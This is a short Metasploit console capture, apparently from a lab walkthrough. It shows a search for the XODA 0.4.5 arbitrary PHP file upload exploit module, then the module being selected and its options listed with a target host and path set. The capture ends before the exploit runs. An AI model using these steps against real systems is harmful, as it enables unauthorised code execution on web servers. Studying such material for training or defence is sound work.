 msf5 > search xoda
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
1 exploit/unix/webapp/xoda_file_upload 2012-08-21 excellent Yes XODA 0.4.5 Arbitrary PHP File Upload Vulnerability
msf5 > use exploit/unix/webapp/xoda_file_upload
msf5 exploit(unix/webapp/xoda_file_upload) > show options
Module options (exploit/unix/webapp/xoda_file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.3.56.3 yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /xoda/ yes The base path to the web application
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 XODA 0.4.5
msf5 exploit(unix/webapp/xoda_file_upload) >